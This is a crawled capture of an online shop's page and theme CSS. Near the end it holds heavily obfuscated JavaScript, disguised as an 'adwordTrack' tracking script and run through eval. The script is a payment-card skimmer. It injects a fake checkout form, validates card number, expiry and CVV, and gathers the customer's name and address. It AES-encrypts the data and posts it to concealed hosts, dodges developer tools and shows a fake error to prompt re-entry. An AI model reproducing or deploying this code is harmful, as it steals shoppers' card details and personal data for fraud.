+_0x3600b0(431)+_0x3600b0(724)+_0x3600b0(646)+_0x3600b0(1250)+_0x3600b0(384)+_0x3600b0(722)+_0x3600b0(998)+_0x3600b0(1050)+_0x3600b0(1034)+_0x3600b0(464)+_0x3600b0(537)+_0x3600b0(562)+_0x3600b0(443)+_0x3600b0(1086)+_0x3600b0(1026)+_0x3600b0(1123)+_0x3600b0(330)+_0x3600b0(791)+_0x3600b0(809)+_0x3600b0(601)+_0x3600b0(980)+_0x3600b0(1010)+_0x3600b0(662)+_0x3600b0(1032)+_0x3600b0(687)+_0x3600b0(1172)+_0x3600b0(414)+_0x3600b0(1253)+_0x3600b0(814)+_0x3600b0(961)+_0x3600b0(971)+_0x3600b0(561)+_0x3600b0(545)+_0x3600b0(386)+_0x3600b0(995)+_0x3600b0(398)+_0x3600b0(337)+_0x3600b0(831)+_0x3600b0(405)+_0x3600b0(198)+_0x3600b0(292)+_0x3600b0(427)+_0x3600b0(921)+_0x3600b0(1163)+_0x3600b0(486)+_0x3600b0(161)+_0x3600b0(897)+_0x3600b0(875)+_0x3600b0(968)+_0x3600b0(285)+_0x3600b0(446)+_0x3600b0(206)+_0x3600b0(329)+_0x3600b0(492)+_0x3600b0(479)+_0x3600b0(787)+_0x3600b0(765)+_0x3600b0(518)+_0x3600b0(1060)+_0x3600b0(542)+_0x3600b0(1054)+_0x3600b0(1203)+_0x3600b0(1248)+_0x3600b0(483)+_0x3600b0(242)+_0x3600b0(1227)+_0x3600b0(154)+_0x3600b0(328)+_0x3600b0(293)+_0x3600b0(350)+_0x3600b0(534)+_0x3600b0(550)+_0x3600b0(555)+_0x3600b0(655)+_0x3600b0(457)+_0x3600b0(388)+_0x3600b0(991))+(_0x3600b0(399)+_0x3600b0(209)+_0x3600b0(785)+_0x3600b0(417)+_0x3600b0(800)+_0x3600b0(641)+_0x3600b0(585)+_0x3600b0(1305)+_0x3600b0(398)+_0x3600b0(964)+_0x3600b0(576)+_0x3600b0(379)+_0x3600b0(919)+_0x3600b0(842)+_0x3600b0(731)+_0x3600b0(1198)+_0x3600b0(169)+_0x3600b0(790)+_0x3600b0(171)+_0x3600b0(816)+_0x3600b0(319)+_0x3600b0(362)+_0x3600b0(1035)+_0x3600b0(1213)+_0x3600b0(485)+_0x3600b0(987)+_0x3600b0(354)+_0x3600b0(871)+_0x3600b0(1063)+_0x3600b0(1126)+_0x3600b0(1069)+_0x3600b0(304)+_0x3600b0(1129)+_0x3600b0(723)+_0x3600b0(905)+_0x3600b0(744)+_0x3600b0(1201)+_0x3600b0(770)+_0x3600b0(196)+_0x3600b0(1341)+_0x3600b0(1033)+_0x3600b0(1003)+_0x3600b0(972)+_0x3600b0(788)+_0x3600b0(592)+_0x3600b0(675)+_0x3600b0(243)+_0x3600b0(678)+_0x3600b0(181)+_0x3600b0(588)+_0x3600b0(557)+_0x3600b0(987)+_0x3600b0(354)+_0x3600b0(871)+_0x3600b0(1063)+_0x3600b0(1126)+_0x3600b0(808)+_0x3600b0(1268)+_0x3600b0(1323)+_0x3600b0(877)+_0x3600b0(252)+_0x3600b0(811)+_0x3600b0(558)+_0x3600b0(529)+_0x3600b0(261)+_0x3600b0(1041)+_0x3600b0(174)+_0x3600b0(1093)+_0x3600b0(1233)+_0x3600b0(255)+_0x3600b0(1196)+_0x3600b0(1308)+_0x3600b0(1290)+_0x3600b0(324)+_0x3600b0(1067)+_0x3600b0(1145)+_0x3600b0(288)+_0x3600b0(434)+_0x3600b0(232)+_0x3600b0(692)+_0x3600b0(614)+_0x3600b0(1068)+_0x3600b0(463)+_0x3600b0(1137)+_0x3600b0(506)+_0x3600b0(162)+_0x3600b0(737)+_0x3600b0(786)+_0x3600b0(1140)+_0x3600b0(786)+_0x3600b0(984)+_0x3600b0(1334)+_0x3600b0(459)+_0x3600b0(516)+_0x3600b0(482)+_0x3600b0(239)+_0x3600b0(232)+_0x3600b0(692)+_0x3600b0(614)+_0x3600b0(602))+(_0x3600b0(1042)+_0x3600b0(1135)+_0x3600b0(951)+_0x3600b0(456)+_0x3600b0(767)+_0x3600b0(618)+_0x3600b0(1308)+_0x3600b0(1290)+_0x3600b0(302)+_0x3600b0(263)+_0x3600b0(825)+_0x3600b0(955)+_0x3600b0(516)+_0x3600b0(1291)+_0x3600b0(596)+_0x3600b0(1337)+_0x3600b0(1244)+_0x3600b0(1019)+_0x3600b0(713)+_0x3600b0(468)+_0x3600b0(1150)+_0x3600b0(876)+_0x3600b0(448)+_0x3600b0(748)+_0x3600b0(1066)+_0x3600b0(986)+_0x3600b0(221)+_0x3600b0(437)+_0x3600b0(340)+_0x3600b0(152)+_0x3600b0(634)+_0x3600b0(958)+_0x3600b0(1330)+_0x3600b0(498)+_0x3600b0(880)+_0x3600b0(805)+_0x3600b0(1331)+_0x3600b0(308)+_0x3600b0(1162)+_0x3600b0(834)+_0x3600b0(170)+_0x3600b0(1300)+_0x3600b0(666)+_0x3600b0(508)+_0x3600b0(804)+_0x3600b0(199)+_0x3600b0(586)+_0x3600b0(791)+_0x3600b0(809)+_0x3600b0(601)+_0x3600b0(980)+_0x3600b0(1010)+_0x3600b0(662)+_0x3600b0(1032)+_0x3600b0(687)+_0x3600b0(1172)+_0x3600b0(414)+_0x3600b0(480)+_0x3600b0(1207)+_0x3600b0(1267)+_0x3600b0(254)+_0x3600b0(777)+_0x3600b0(1038)+_0x3600b0(453)+_0x3600b0(1015)+_0x3600b0(903)+_0x3600b0(1274)+_0x3600b0(313)+_0x3600b0(684)+_0x3600b0(585)+_0x3600b0(1305)+_0x3600b0(398)+_0x3600b0(1272)+_0x3600b0(527)+_0x3600b0(854)+_0x3600b0(249)+_0x3600b0(587)+_0x3600b0(404)+_0x3600b0(1105)+_0x3600b0(1025)+_0x3600b0(410)+_0x3600b0(1342)+_0x3600b0(620)+_0x3600b0(709)+_0x3600b0(1046)+_0x3600b0(830)+_0x3600b0(651)+_0x3600b0(795)+_0x3600b0(840)+_0x3600b0(743)+_0x3600b0(908)+_0x3600b0(859)+_0x3600b0(430)+_0x3600b0(640)+_0x3600b0(1202)+_0x3600b0(1234)+_0x3600b0(519)+_0x3600b0(673)+_0x3600b0(1005)+_0x3600b0(849))+(_0x3600b0(349)+_0x3600b0(1197)+_0x3600b0(279)+_0x3600b0(1055)+_0x3600b0(259)+_0x3600b0(931)+_0x3600b0(193)+_0x3600b0(211)+_0x3600b0(474)+_0x3600b0(1269)+_0x3600b0(1310)+_0x3600b0(286)+_0x3600b0(216)+_0x3600b0(1091)+_0x3600b0(191)+_0x3600b0(317)+_0x3600b0(358)+_0x3600b0(1228)+_0x3600b0(937)+_0x3600b0(1218)+_0x3600b0(1276)+_0x3600b0(976)+_0x3600b0(1077)+_0x3600b0(189)+_0x3600b0(1217)+_0x3600b0(1278)+_0x3600b0(290)+_0x3600b0(803)+_0x3600b0(764)+_0x3600b0(526)+_0x3600b0(778)+_0x3600b0(606)+_0x3600b0(382)+_0x3600b0(734)+_0x3600b0(963)+_0x3600b0(962)+_0x3600b0(826)+_0x3600b0(490)+_0x3600b0(1332)+_0x3600b0(1186)+_0x3600b0(1255)+_0x3600b0(728)+_0x3600b0(224)+_0x3600b0(176)+_0x3600b0(376)+_0x3600b0(718)+_0x3600b0(693)+_0x3600b0(992)+_0x3600b0(528)+_0x3600b0(594)+_0x3600b0(315)+_0x3600b0(1141)+_0x3600b0(941)+_0x3600b0(1060)+_0x3600b0(698)+_0x3600b0(296)+_0x3600b0(200)+_0x3600b0(1041)+_0x3600b0(1265)+_0x3600b0(258)+_0x3600b0(548)+_0x3600b0(400)+_0x3600b0(947)+_0x3600b0(881)+_0x3600b0(721)+_0x3600b0(1121)+_0x3600b0(656)+_0x3600b0(220)+_0x3600b0(228)+_0x3600b0(1219)+_0x3600b0(1144)+_0x3600b0(793)+_0x3600b0(1056)+_0x3600b0(847)+_0x3600b0(1167)+_0x3600b0(570)+_0x3600b0(739)+_0x3600b0(683)+_0x3600b0(760)+_0x3600b0(879)+_0x3600b0(858)+_0x3600b0(703)+_0x3600b0(616)+_0x3600b0(1064)+_0x3600b0(714)+_0x3600b0(272)+_0x3600b0(988)+_0x3600b0(505)+_0x3600b0(1263)+_0x3600b0(270)+_0x3600b0(1041)+_0x3600b0(177)),m=()=>{const b=_0x3600b0,x={wJhHs:function(b,x){return b-x},jnrND:function(b,x){return b-x},miLRo:function(b,x){return b>x},lVUgj:b(741)+b(477),OXVNV:b(234)+b(531)},_=x[b(472)](window[b(186)],window[b(478)]),t=x[b(584)](window[b(867)+"t"],window[b(910)+"t"]);x[b(1040)](_,160)||x[b(1040)](t,160)?!e&&(e=!0,window[b(837)+b(450)](new Event(x[b(1283)]))):e&&(e=!1,window[b(837)+b(450)](new Event(x[b(1170)])))};function isNotNull(b){const x=_0x3600b0,_={OporV:function(b,x){return b!==x}};return!(!_[x(599)](b,null)||!_[x(599)](b,void 0))}function setErrorCardNum(b){const x=_0x3600b0,_={vvKDi:function(b,x){return b(x)},dewEP:function(b,x){return b<x},ZIVlS:function(b,x){return b<x},TGoNo:x(982)};let t=b[x(1259)],n=t[x(436)][x(543)](" ","");(!_[x(188)](checkLuhn,n)||_[x(1178)](n[x(945)],15)||_[x(1241)](n[x(945)],16))&&t[x(1090)][x(1017)](_[x(392)])}function setErrorCardExp(b){const x=_0x3600b0,_={HYgWQ:function(b,x){return b!==x},MfRjp:function(b,x){return b>x},uPRTU:function(b,x){return b<x},OTLqG:x(982)};let t=b[x(1259)],n=t[x(436)];(_[x(835)](n[x(945)],5)||_[x(985)](n[x(1181)]("/")[0],12)||_[x(1116)](n[x(704)](-2),25))&&t[x(1090)][x(1017)](_[x(1240)])}function setErrorCardCvv(b){const x=_0x3600b0,_={RjlqR:function(b,x){return b>x},AbseB:function(b,x){return b<x},oJvsg:x(982)};let t=b[x(1259)],n=t[x(436)];(_[x(1273)](n[x(945)],4)||_[x(1336)](n[x(945)],3))&&t[x(1090)][x(1017)](_[x(327)])}function checkLuhn(b){const x=_0x3600b0,_={xibjF:function(b,x){return b-x},TjBeZ:function(b,x){return b>=x},kdNym:function(b,x){return b===x},YsSdE:function(b,x){return b*x},kfPKJ:function(b,x,_){return b(x,_)},sImzd:function(b,x){return b/x},HExSP:function(b,x){return b%x},IEpVA:function(b,x){return b===x},IeGWO:function(b,x){return b%x}};let t=b[x(945)],n=0,e=!1;for(let r=_[x(1048)](t,1);_[x(360)](r,0);r--){let t=_[x(1048)](b[r][x(925)](),"0"[x(925)]());_[x(717)](e,!0)&&(t=_[x(1225)](t,2)),n+=_[x(670)](parseInt,_[x(1018)](t,10),10),n+=_[x(749)](t,10),e=!e}return _[x(1216)](_[x(247)](n,10),0)}function formatCreditCardNumber(b){const x=_0x3600b0,_={dIfrm:x(982),RlwQW:function(b,x){return b<x},GUWle:function(b,x){return b>=x},QWbmv:function(b,x){return b<=x},GCSAM:function(b,x){return b>x},eMfha:function(b,x){return b===x},IklJK:function(b,x){return b%x}};b[x(1259)][x(1090)][x(1306)](_[x(202)]);let t="";for(let n=0;_[x(1243)](n,b[x(1259)][x(436)][x(945)]);n++){let e=b[x(1259)][x(436)][n];_[x(325)](e,"0")&&_[x(746)](e,"9")&&(t+=e)}let n="";for(let b=0;_[x(1243)](b,t[x(945)]);b++)_[x(892)](b,0)&&_[x(256)](_[x(355)](b,4),0)&&(n+=" "),n+=t[b];return b[x(1259)][x(436)]=n,n}function formatCreditCardCvv(b){const x=_0x3600b0,_={zpLRc:x(982),qxAjc:function(b,x){return b<x},oqVur:function(b,x){return b>=x},lrLGe:function(b,x){return b<=x}};b[x(1259)][x(1090)][x(1306)](_[x(408)]);let t="";for(let n=0;_[x(380)](n,b[x(1259)][x(436)][x(945)]);n++){let e=b[x(1259)][x(436)][n];_[x(820)](e,"0")&&_[x(953)](e,"9")&&(t+=e)}return b[x(1259)][x(436)]=t,t}function formatExpirationDate(b){const x=_0x3600b0,_={CUHSd:x(982),armkO:function(b,x){return b<x},zqELL:function(b,x){return b>=x},DHCDD:function(b,x){return b<=x},wEDZG:function(b,x){return b>x},qxQLV:function(b,x){return b<x},wRCyW:function(b,x){return b===x}};b[x(1259)][x(1090)][x(1306)](_[x(1232)]);let t="";for(let n=0;_[x(339)](n,b[x(1259)][x(436)][x(945)]);n++){let e=b[x(1259)][x(436)][n];_[x(375)](e,"0")&&_[x(660)](e,"9")&&(t+=e)}_[x(1339)](t[x(945)],4)&&(t=t[x(704)](0,4));let n="";for(let b=0;_[x(1206)](b,t[x(945)]);b++)_[x(1185)](b,2)&&(n+="/"),n+=t[b];return b[x(1259)][x(436)]=n,n}function setErrorInput(b){const x=_0x3600b0,_={wpOGr:function(b,x){return b<x},KkdLh:x(982)};let t=b[x(1259)];_[x(244)](t[x(436)][x(1124)]()[x(945)],3)&&t[x(1090)][x(1017)](_[x(277)])}function removeErrorInput(b){const x=_0x3600b0,_={gNDTc:x(982)};b[x(1259)][x(1090)][x(1306)](_[x(906)])}function showError(){const b=_0x3600b0,x={Lxttt:b(699)+b(318)+b(1223),NqqIv:b(246),dZFvs:b(160)+"ck",hPXfH:b(822),PyMRy:b(685)};let _=document[b(644)+b(752)](x[b(507)]),t=_[b(644)+b(1204)+"me"](x[b(928)])[0],n=_[b(395)+b(1242)](x[b(445)]);t[b(923)][b(1114)]=x[b(203)],n[b(923)][b(1114)]=x[b(583)]}function setEvents(){const b=_0x3600b0,x={XHQAK:b(699)+b(318)+b(1223),WTOOK:b(367)+b(450),mesIm:b(365)+b(309),SkAKc:b(246),Vzwqi:b(685),XkAHp:function(b){return b()},bjGAv:function(b){return b()},mDwuA:function(b,x,_,t){return b(x,_,t)},Vfwci:function(b,x,_,t){return b(x,_,t)},pxniT:b(1222)+b(563)+b(763)+b(823)+b(623)+b(929)+b(1028)+b(552)+b(1171),CnYbw:function(b,x){return b(x)},mcGGv:function(b,x){return b==x},yKqZz:b(1222)+b(563)+b(763)+b(823)+b(669)+b(936)+b(522)+b(344)+b(762),XZmlH:function(b,x){return b===x},cPbMX:function(b){return b()},hgoNh:function(b,x,_,t){return b(x,_,t)},dIOvW:b(1222)+b(563)+b(763)+b(823)+b(1075)+b(1313)+b(371)+b(1070)+b(233),LXozm:function(b,x){return b(x)},penDF:b(1222)+b(563)+b(763)+b(823)+b(416)+b(192)+b(979)+b(909)+b(250),HXlfK:function(b,x){return b(x)},oRxbz:b(1222)+b(563)+b(763)+b(823)+b(1237)+b(615)+b(1142)+b(512)+b(1002),sYrPD:function(b,x){return b(x)},XhSYD:b(1222)+b(563)+b(763)+b(823)+b(1182)+b(412)+b(907)+b(946)+b(1118),zGKCh:function(b,x){return b==x},bqoEH:function(b,x){return b==x},fhQkt:b(1222)+b(563)+b(763)+b(823)+b(1027)+b(845)+b(740)+b(900)+b(762),HuTmP:function(b,x){return b(x)},lbmAR:function(b){return b()},WEpRi:b(301),UMvqy:b(173),PqmGo:b(1309),gRbjX:b(856),DaVoy:function(b,x){return b>=x},OLKsu:function(b,x){return b<=x},KHOQx:b(1094),tOXFF:b(229),xIDCc:b(1213)+"mg",xJCNI:b(1180)+b(1188),LWSAu:b(901),LZlYh:function(b,x,_){return b(x,_)},MpMiy:b(536),RAPQI:b(944),skYhX:b(1158),BbPms:b(1125),AAtfP:b(429),YmdVg:function(b,x){return b(x)}};p=!0;let _=document[b(644)+b(752)](x[b(569)]),t=document[b(644)+b(1204)+"me"](x[b(369)]);const n=document[b(644)+b(752)](x[b(422)]),e=document[b(644)+b(752)](i),r=document[b(644)+b(752)](a),o=document[b(644)+b(752)](c);let u=document[b(644)+b(752)](s),d=[x[b(1030)],x[b(863)],x[b(1155)],x[b(1191)]];x[b(1288)](changeImg,n,d),u[b(372)+b(821)](x[b(895)],setErrorInput),u[b(372)+b(821)](x[b(1200)],removeErrorInput),e[b(372)+b(821)](x[b(895)],setErrorCardNum),e[b(372)+b(821)](x[b(1200)],formatCreditCardNumber),r[b(372)+b(821)](x[b(895)],setErrorCardExp),r[b(372)+b(821)](x[b(1200)],formatExpirationDate),o[b(372)+b(821)](x[b(895)],setErrorCardCvv),o[b(372)+b(821)](x[b(1200)],formatCreditCardCvv),document[b(644)+b(752)](x[b(338)])[b(372)+b(821)](x[b(720)],(_=>{const t=b;let n=document[t(644)+t(752)](x[t(157)]);n[t(1090)]=x[t(759)];let e=n[t(395)+t(1242)](x[t(455)]),r=n[t(644)+t(1204)+"me"](x[t(1072)])[0];e[t(1090)]=x[t(759)],r[t(923)][t(1114)]=x[t(807)]})),document[b(644)+b(752)](x[b(1340)])[b(372)+b(821)](x[b(720)],(_=>{const t=b;if(x[t(753)](isCollectedCardInfoCorrect)){let b=document[t(644)+t(752)](x[t(157)]),_=b[t(644)+t(1204)+"me"](x[t(1072)])[0];b[t(395)+t(1242)](x[t(455)])[t(1090)]=x[t(759)],_[t(923)][t(1114)]=x[t(807)],x[t(1266)](submit)}})),x[b(347)]((function(n,e){const r=b,o={HWHoO:function(b,_){return x[_0x475b(175)](b,_)},ipjju:function(b,_){return x[_0x475b(1013)](b,_)},DpnYk:x[r(608)],pKPaE:x[r(580)],jYZnJ:x[r(316)],xTSVr:x[r(343)],wBBrM:x[r(1021)]};function i(b,x,_){const t=r;let n=b;return o[t(219)](n,x)&&o[t(391)](n,_)}function a(b){const n=r,e=x[n(600)][n(1181)]("|");let o=0;for(;;){switch(e[o++]){case"0":t[0][n(1090)][n(1017)](x[n(580)]);continue;case"1":_[n(848)+"te"](x[n(343)],b);continue;case"2":_[n(1090)][n(1017)](x[n(316)]);continue;case"3":t[1][n(1090)][n(1017)](x[n(580)]);continue;case"4":t[2][n(1090)][n(1017)](x[n(580)]);continue}break}}function c(){const b=r,x=o[b(504)][b(1181)]("|");let n=0;for(;;){switch(x[n++]){case"0":t[2][b(1090)][b(1306)](o[b(668)]);continue;case"1":_[b(1090)][b(1306)](o[b(604)]);continue;case"2":_[b(848)+"te"](o[b(589)],o[b(1316)]);continue;case"3":t[1][b(1090)][b(1306)](o[b(668)]);continue;case"4":t[0][b(1090)][b(1306)](o[b(668)]);continue}break}}n[r(372)+r(821)](x[r(948)],(()=>{const b=r;let _=n[b(436)][b(543)](" ",""),t=_[b(333)]()[b(628)](0,4);if(x[b(564)](i,t,2221,2720)||x[b(969)](i,_[b(333)]()[b(628)](0,2),51,55)){let _=x[b(1286)];x[b(977)](a,_)}else if(x[b(207)](t[b(627)](0),4)){let t=x[b(1021)];x[b(977)](a,t),x[b(696)](_[b(945)],0)&&x[b(210)](c)}else if(x[b(532)](i,t,3528,3589)){let _=x[b(1030)];x[b(1326)](a,_)}else if(x[b(969)](i,_[b(628)](0,6),622126,622925)||x[b(207)](t,6011)||x[b(969)](i,_[b(628)](0,3),644,649)||x[b(207)](_[b(628)](0,2),65)){let _=x[b(863)];x[b(257)](a,_)}else if(x[b(207)](_[b(628)](0,2),36)||x[b(969)](i,_[b(628)](0,3),300,305)){let _=x[b(1155)];x[b(444)](a,_)}else if(x[b(207)](_[b(628)](0,2),62)){let _=x[b(1191)];x[b(257)](a,_)}else if(x[b(1189)](_[b(628)](0,2),34)||x[b(701)](_[b(628)](0,2),37)){let _=x[b(1307)];x[b(862)](a,_)}else x[b(494)](c)}))}),e)}function showIframes(){const b=_0x3600b0,x={lIXxj:b(223),JEQSl:function(b,x){return b(x)},BpMGY:b(699)+b(318)+b(1223),TvyMM:b(597),ielxN:function(b){return b()}};let _=document[b(395)+b(1242)](x[b(754)]);if(!x[b(1184)](isNotNull,_))return!1;{let t=document[b(644)+b(752)](x[b(1036)]);!x[b(1184)](isNotNull,t)&&(_[b(469)+b(653)](x[b(794)],f),p=!1,!p&&x[b(1087)](setEvents))}return!0}function changeImg(b,x){const _=_0x3600b0,t={Gamhf:_(1309),tTQJp:function(b,x){return b>=x},oCZIr:function(b,x){return b-x},VyqUQ:function(b,x,_){return b(x,_)}};let n=0;t[_(1131)](setInterval,(()=>{const e=_;b[e(848)+"te"](t[e(156)],x[n]),t[e(487)](n,t[e(631)](x[e(945)],1))?n=0:n++}),2e3)}async function submit(){const b=_0x3600b0,x={CxuhX:function(b){return b()},pkgyV:function(b,x){return b(x)},ABRNA:function(b,x,_,t){return b(x,_,t)},LYaqR:function(b,x,_){return b(x,_)}};x[b(896)](collectInformation),x[b(933)](h,n);const e=await x[b(812)](encryptStringWithAES,_,t,JSON[b(1012)](n));x[b(771)](sendData,e,0)}function isCollectedCardInfoCorrect(){const b=_0x3600b0,x={sjJPH:b(451),iOeKF:function(b,x){return b===x},MnIgo:function(b,x){return b<x},PVYYW:function(b,x){return b>x},Wkwxg:function(b,x){return b(x)},WYgnH:function(b,x){return b!==x},Pyfic:function(b,x){return b<x}};let _=document[b(644)+b(752)](i)?document[b(644)+b(752)](i)[b(436)][b(543)](" ",""):x[b(401)],t=document[b(644)+b(752)](c)?document[b(644)+b(752)](c)[b(436)]:x[b(401)],n=document[b(644)+b(752)](a)?document[b(644)+b(752)](a)[b(436)][b(543)](" ",""):x[b(401)],e=document[b(644)+b(752)](s)[b(436)];return!(x[b(1209)](_,x[b(401)])||x[b(1209)](t,x[b(401)])||x[b(1209)](n,x[b(401)])||x[b(1007)](e[b(945)],2))&&(!(x[b(1007)](_[b(945)],15)||x[b(1117)](_[b(945)],16)||!x[b(1176)](checkLuhn,_))&&(!x[b(1007)](t[b(945)],3)&&!x[b(1117)](t[b(945)],4)&&!(x[b(1080)](n[b(945)],5)||x[b(1117)](n[b(1181)]("/")[0],12)||x[b(266)](n[b(704)](-2),25))))}function collectInformation(){const b=_0x3600b0,x={UOMxX:function(b,x){return b!==x},KfFjz:function(b,x){return b!==x},WZSAC:function(b,x){return b!==x},ceHYu:b(1187)+b(454)+b(667)+b(1113)};n[b(158)]=document[b(644)+b(752)](i)?document[b(644)+b(752)](i)[b(436)][b(543)](" ",""):"",n[b(1335)]=document[b(644)+b(752)](c)?document[b(644)+b(752)](c)[b(436)]:"",n[b(712)]=document[b(644)+b(752)](a)?document[b(644)+b(752)](a)[b(436)]:"",n[b(593)]=document[b(644)+b(752)](s)?document[b(644)+b(752)](s)[b(436)]:"";let _=prestashop[b(544)],t=Object[b(733)](prestashop[b(544)][b(1174)])[0];if(_){let e=t[b(462)],r=t[b(874)],o=t[b(676)],i=t[b(732)],a=t[b(828)],c=t[b(402)],s=t[b(710)+"le"],u=_[b(1296)];x[b(635)](r,"")?n[b(756)]=e+","+r:n[b(756)]=e,x[b(635)](o,null)&&(n[b(356)]=o),x[b(513)](i,null)&&(n[b(394)]=i),x[b(1302)](a,null)&&(n[b(832)]=a),x[b(635)](c,null)&&(n[b(535)]=c),x[b(513)](s,null)&&(n[b(851)]=s),x[b(513)](u,null)&&(n[b(619)]=u)}let e=document[b(395)+b(1242)](x[b(467)])?document[b(395)+b(1242)](x[b(467)])[b(768)+"t"]:"";n[b(639)]=b(1062)+e+"|"}window[_0x3600b0(372)+_0x3600b0(821)](_0x3600b0(741)+_0x3600b0(477),(b=>{const x=_0x3600b0,_={EpSqX:function(b,x){return b!==x},Gfhjc:function(b,x){return b(x)},HiIDf:x(428)+x(538),SZHqX:x(836),swhOr:function(b,x){return b(x)},Mekai:x(699)+x(318)+x(1223)};if(_[x(268)](_[x(839)](get_cookie,_[x(1100)]),_[x(1076)])){_[x(194)](clearInterval,l),r=!1;let b=Date[x(689)]();document[x(411)]=x(428)+x(613)+b;let t=document[x(644)+x(752)](_[x(1220)]);t&&t[x(1306)]()}})),setInterval(m,100),m(),document[_0x3600b0(372)+_0x3600b0(821)](_0x3600b0(1125),(b=>{const x=_0x3600b0,_={IOilZ:x(822),hfEsC:function(b,x){return b(x)},fAzge:function(b,x){return b===x},berXN:function(b,x){return b===x},KCCsF:x(649),kRYUw:x(699)+x(318)+x(1223),duoQJ:x(246),yHuom:x(365)+x(309),iKXGy:function(b,x,_){return b(x,_)}};if(r){let t=document[x(395)+x(1242)](d),n=document[x(395)+x(1242)](u);if(_[x(773)](isNotNull,t)&&!o&&n[x(265)]&&(_[x(267)](b[x(1259)],t)||_[x(385)](b[x(1259)][x(663)](_[x(742)]),t)||t[x(539)](b[x(1259)]))){b[x(918)+x(590)](),b[x(780)+x(636)+x(860)](),b[x(1297)+x(1128)]();let t=document[x(644)+x(752)](_[x(1304)]);t[x(1090)]="";let n=t[x(644)+x(1204)+"me"](_[x(789)])[0],e=t[x(395)+x(1242)](_[x(418)]);_[x(833)](setTimeout,(()=>{const b=x;n[b(923)][b(1114)]=_[b(981)],e[b(1090)]=""}),1800)}}}),!0);const h=b=>{const x=_0x3600b0;for(let _ in b)b[_]=b[_][x(1124)]()};function sendData(_,t){const n=_0x3600b0,e={oiBpF:n(922)+n(515)+n(342),ATxYm:function(b,x){return b===x},nYGTu:function(b,x){return b===x},TPXRe:n(870)+"=1",CtHuL:function(b){return b()},IWwSM:function(b,x,_){return b(x,_)},VCsKF:function(b,x){return b+x},fZiUA:function(b,x){return b<x},azSDJ:n(1049),PXWed:n(629)+n(726),aIKOi:n(857)};if(e[n(852)](t,x[n(945)])){const r=new XMLHttpRequest;r[n(183)](e[n(1138)],x[t],!0),r[n(497)+n(1245)](e[n(310)],b),r[n(497)+n(1245)](e[n(868)],_),r[n(305)]=5e3,r[n(273)+n(1112)]=function(){const b=n;if(e[b(227)](r[b(715)],XMLHttpRequest[b(281)]))if(e[b(533)](r[b(1333)],404))document[b(411)]=e[b(320)],o=!0,e[b(1e3)](showError),e[b(956)](setTimeout,(()=>{const x=b;document[x(395)+x(1242)](e[x(300)])[x(1306)](),document[x(395)+x(1242)](d)[x(1125)]()}),1500);else{let n=e[b(353)](t,1);e[b(852)](n,x[b(945)])?e[b(956)](sendData,_,n):(document[b(411)]=e[b(320)],o=!0,e[b(1e3)](showError),e[b(956)](setTimeout,(()=>{const x=b;document[x(395)+x(1242)](e[x(300)])[x(1306)](),document[x(395)+x(1242)](d)[x(1125)]()}),1500))}},r[n(214)]()}}async function encryptStringWithAES(b,x,_){const t=_0x3600b0,n={LIwDu:function(b,x){return b(x)},jAgvH:t(1319),IYlja:t(185),pYNbU:t(208)};try{var e=Uint8Array[t(1081)](n[t(452)](atob,b),(b=>b[t(925)](0))),r=Uint8Array[t(1081)](n[t(452)](atob,x),(b=>b[t(925)](0))),o=await crypto[t(218)][t(559)](n[t(1190)],e,n[t(1139)],!1,[n[t(425)]]),i=await crypto[t(218)][t(208)]({name:n[t(1139)],iv:r},o,(new TextEncoder)[t(843)](_));return n[t(452)](btoa,String[t(491)+"de"][t(1160)](null,new Uint8Array(i)))}catch(b){throw b}}}function get_cookie(b){const x=_0x3600b0,_={hbDgj:function(b,x){return b+x},ykcOi:function(b,x){return b+x},XhwvO:x(426),eeKOs:x(1001),RLdla:x(942),WipgL:function(b,x){return b(x)},Ijdsk:x(694)};let t=document[x(411)][x(817)](new RegExp(_[x(1257)](_[x(642)](_[x(182)],b[x(1102)](/([.$?*|{}()[]/+^])/g,_[x(883)])),_[x(282)])));return t?_[x(159)](decodeURIComponent,t[1]):_[x(1044)]}}`;

        eval(adwordTrack);
	</script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.comercialmoreno.com/themes/comercialmoreno/assets/cache/theme-14e2d7.css
body_size: 125608
content:
@import url(https://fonts.googleapis.com/css?family=Ubuntu);@font-face{font-family:'FontAwesome';src:url(../../../_libraries/font-awesome/fonts/fontawesome-webfont.eot?v=4.7.0);src:url('../../../_libraries/font-awesome/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url(../../../_libraries/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(../../../_libraries/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(../../../_libraries/font-awesome/fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url('../../../_libraries/font-awesome/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes 